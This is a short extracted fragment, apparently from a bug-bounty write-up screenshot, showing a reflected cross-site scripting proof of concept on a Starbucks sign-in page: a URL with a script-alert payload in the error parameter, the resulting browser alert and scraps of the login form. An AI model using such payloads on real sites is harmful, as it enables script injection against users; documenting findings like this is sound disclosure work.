 https://app.starbucks.com/account/signin?error=<script>alert("Ghostlulz")</script>
app.starbucks.com says
Ghostlulz
OK
Sign in or creat
Username or email address
Password
Keep me signed in. Details